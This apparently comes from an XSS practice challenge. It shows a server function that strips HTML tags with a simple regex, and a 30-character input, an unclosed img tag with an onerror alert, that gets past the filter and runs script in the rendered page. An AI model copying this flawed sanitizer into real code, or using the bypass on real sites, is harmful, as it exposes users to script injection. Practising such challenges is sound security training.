 http://xss.test/?input=%3Cimg%20src%3D%22x%22
我是胡务器
input code length: 30
1 <img src="x"onerror="alert(1)"
html
<article><img src="x"onerror="alert(1)"</article>
server code
1 function render (input) {
2 const stripTagsRe = /<\/?[^>]+>/gi
3
4 input = input.replace(stripTagsRe, '')
5 return `<article>${input}</article>`
6 }